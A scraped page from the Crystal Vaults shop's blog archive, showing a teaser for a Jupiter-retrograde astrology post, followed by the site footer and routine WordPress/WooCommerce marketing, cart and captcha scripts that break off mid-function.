		<p>The Inner Expansion Portal — When the Great Teacher Turns Inward When Jupiter, the planet of wisdom, growth, and divine meaning, turns retrograde, the sky seems to pause and breathe. This is not the end of expansion — it’s the beginning of inner expansion. From November 11, 2025, Jupiter begins its retrograde in Cancer, the&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/%e2%9c%a6-jupiter-retrograde-2025-%e2%9c%a6-the-inner-expansion-portal/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				<nav class="fl-archive-nav clearfix" role="navigation"><div class="fl-archive-nav-prev"></div><div class="fl-archive-nav-next"><a href="https://www.crystalvaults.com/category/blog/page/2/" >Older Posts &raquo;</a></div></nav>
			
		</div>

		
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer data-wpr-lazyrender="1" class="fl-builder-content fl-builder-content-690 fl-builder-global-templates-locked" data-post-id="690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-617768ea58dd1 fl-row-default-height fl-row-align-center" data-node="617768ea58dd1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-617768ea58dbd" data-node="617768ea58dbd">
			<div class="fl-col fl-node-617768ea58dbf fl-col-bg-color fl-col-small" data-node="617768ea58dbf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-617768ea58dc4" data-node="617768ea58dc4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/CrystalVaults" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/crystalvaultsinc" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.twitter.com/crystal_vaults" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
				<span class="sr-only">Twitter</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.pinterest.com/crystalvaults" target="_blank" rel="noopener" >
							<i class="fab fa-pinterest" aria-hidden="true"></i>
				<span class="sr-only">Pinterest</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/crystalvaults" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
				<span class="sr-only">YouTube</span>
						</a>
			</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc5" data-node="617768ea58dc5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Crystal Vaults</strong><br />
2729 E Moody Blvd #702<br />
Bunnell, Florida, 32110<br />
Phone: 386-243-0006<br />
<a style="color: #6b5e94;" href="mailto:support@crystalvaults.com">support@crystalvaults.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc1 fl-col-bg-color fl-col-small" data-node="617768ea58dc1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dc8" data-node="617768ea58dc8">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Customer Service</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc9" data-node="617768ea58dc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://crystalvaults.com/help/"><span style="font-size: 14px;">FAQ</span></a></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/shipping/">Shipping</a></span></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/returns/">Returns</a></span></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/contact-us/">Contact Us</a></span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc2 fl-col-bg-color fl-col-small" data-node="617768ea58dc2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dcb" data-node="617768ea58dcb">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Our Company</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dca" data-node="617768ea58dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://crystalvaults.com/about-us">About Us</a></p>
<p><a href="https://crystalvaults.com/blog/">Our Blog</a></p>
<p><a href="https://www.crystalvaults.com/testimonials/">Reviews</a></p>
<p><a href="https://crystalvaults.com/linking/">Linking to Us</a></p>
<p><a href="https://www.crystalvaults.com/shop-crystals/gift-card/">Gift Cards</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc0 fl-col-bg-color fl-col-small" data-node="617768ea58dc0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dc6" data-node="617768ea58dc6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">My Crystal Vaults</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc7" data-node="617768ea58dc7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.crystalvaults.com/my-account/">My Account</a></p>
<p><a href="https://www.crystalvaults.com/my-account/orders/">Orders</a></p>
<p><a href="https://www.crystalvaults.com/my-account/downloads/">Downloads</a></p>
<p><a href="https://www.crystalvaults.com/check-gift-card-balance/">Gift Card Balance</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc3 fl-col-bg-color fl-col-small" data-node="617768ea58dc3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dce" data-node="617768ea58dce">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Crystal Vaults VIP</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dcc" data-node="617768ea58dcc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Get exclusive deals, a discount for your next order, a free crystal course, and more.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-617768ea58dcd" data-node="617768ea58dcd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	#mc_embed_signup form {
    margin-left: 15px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://crystalvaults.us10.list-manage.com/subscribe/post?u=6c7a525dc6130b7da310cf31a&amp;id=7243220a01" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_6c7a525dc6130b7da310cf31a_7243220a01" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-617768ea58dbe" data-node="617768ea58dbe">
			<div class="fl-col fl-node-617768ea58dcf fl-col-bg-color" data-node="617768ea58dcf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-617768ea58dd0" data-node="617768ea58dd0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><a href="https://crystalvaults.com/conditions/">Disclaimer &amp; Terms of Use</a>     <a href="https://crystalvaults.com/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: center;">Copyright © 2006-2023 Crystal Vaults. All Rights Reserved.</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-qxlebk7zyopj" data-node="qxlebk7zyopj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- TrustBox widget - Micro Review Count --> <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5fd3d3d29126870001118656" data-style-height="50px" data-style-width="100%" data-theme="light" data-min-review-count="50"> <a href="https://www.trustpilot.com/review/crystalvaults.com" target="_blank" rel="noopener">Trustpilot</a> </div> <!-- End TrustBox widget --></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			

				<!-- do_not_format_javascript --><script type="text/javascript">

							var recaptcha_track_order_method = null;
							var verifyCallback_order_track_method = function(response) {

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){
									if (response.length !== 0){
											
											if (typeof tracking_method_recaptcha_verified === "function") {

												tracking_method_recaptcha_verified(response);
											}
										}
									}

							};
							
							function rerender_recpacha_track_order(){

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

									if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

													
										try{
												recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
												'sitekey': '6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05',
														'callback' : 'verifyCallback_order_track_method'
												});
											} catch (error){}

										}

									}

							}

				
							var recaptcha_track_order_method = null;
							
							function intval_track_order_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_track_order_ready(' + f + ')', 9) : f()
							 }

						   intval_track_order_ready(function () { 
							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

																		






					function callback_recpacha_track_order(){

					if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

						
					try{
							recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
							'sitekey': '6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05',
									'callback' : 'verifyCallback_order_track_method'
							});
							} catch (error){}

							}
							else{

									 jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=rerender_recpacha_track_order", function() {



							});
						}


					}

					var waitForEl_track = function(selector, callback) {

							if (jQuery("#" + selector).length) {

							callback_recpacha_track_order();
					} 
					else {
							setTimeout(function() {
							 waitForEl_track(jQuery("#" + selector), callback);
							}, 100);
						}
				  };
													jQuery("[name='track']").parent().prepend(`<div id="add_captcha_order_track" class="add_captcha_order_track woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
																																								  <label for="g-recaptcha-order-track-method">Captcha&nbsp;<span class="required">*</span></label>
																  <div id="g-recaptcha-order-track-method" name="g-recaptcha-track-order"  data-callback="verifyCallback_order_track_method" data-sitekey="6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05" data-theme="light" data-size="normal"></div></div>`).ready(function () {
							


								waitForEl_track('g-recaptcha-order-track-method', function() {


								})

						})


					}


				 
					});
				</script><!-- end_do_not_format_javascript --> 

				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c7a525dc6130b7da310cf31a/7fd19e786385e5e52a8d057f5.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.crystalvaults.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: FREE SHIPPING $20+ -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,329582,'zd9hmnkz38vwjnzdqoba');</script>
<!-- / OptinMonster -->	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		var zd9hmnkz38vwjnzdqoba_shortcode = true;		</script>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-539118-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/539118-layout-partial.css?ver=f095825c3e4b91e9e37bc3b26d76db12' media='all' />
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4" id="imagesloaded-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/92d435e6ec91d84eacfee0e623ee4f6d-layout-bundle.js?ver=2.9.4-1.5.2" id="fl-builder-layout-bundle-92d435e6ec91d84eacfee0e623ee4f6d-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.crystalvaults.com","ajax_url":"https:\/\/www.crystalvaults.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5bc448dfec1ede619ecc1c7d8b7b2b4","fragment_name":"wc_fragments_c5bc448dfec1ede619ecc1c7d8b7b2b4","request_timeout":"5000"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_c5bc448dfec1ede619ecc1c7d8b7b2b4","nonce":"8795c89c77","rest_root":"https:\/\/www.crystalvaults.com\/wp-json\/","plugin_url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
					jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
						if ('pw-gift-card' === jQuery(el).data('tinv-wl-producttype')){
							jQuery(el).closest('form.cart').each(function(){
								if (!jQuery(this)[0].checkValidity()){
									jQuery(el).addClass('disabled-add-wishlist');
									jQuery(this)[0].reportValidity();
								} else {
									jQuery(el).removeClass('disabled-add-wishlist');}
							});
						}
					});
			
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.crystalvaults.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/www.crystalvaults.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.crystalvaults.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.4.2" id="woof_tooltip-js-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=2.2.4.2" id="icheck-jquery-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.4.2" id="woof_front-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.4.2" id="woof_radio_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.4.2" id="woof_checkbox_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2" id="woof_select_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.4.2" id="woof_mselect_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=2.2.4.2" id="woof_by_backorder_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=2.2.4.2" id="woof_by_text_html_items-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.4.2" id="chosen-drop-down-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=2.2.4.2" id="mousewheel-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.2.4.2" id="malihu-custom-scrollbar-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=2.2.4.2" id="malihu-custom-scrollbar-concat-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/wp-embed.min.js?ver=433b569e428bf9c221c77a7c3cee95c7" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.21" id="optinmonster-wp-helper-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
